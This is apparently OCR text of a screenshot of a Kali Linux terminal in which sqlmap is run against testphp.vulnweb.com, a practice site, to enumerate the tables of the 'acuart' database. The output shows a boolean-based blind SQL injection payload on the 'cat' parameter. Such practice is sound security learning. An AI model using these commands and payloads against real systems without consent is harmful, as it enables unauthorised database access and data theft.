 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:39
root@kali: /home/kirat
File Actions Edit View Help
sqlmap: error: no such option: --D
(root㉿kali)-[/home/kirat]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
___
__H__
___ ___[)]_____ ___ ___  {1.7.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 20:38:19 /2023-11-06/
[20:38:19] [INFO] resuming back-end DBMS 'mysql'
[20:38:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2806=2806
Right Ctrl
Type here to search
2°C Cloudy
6:39 PM
11/6/2023
1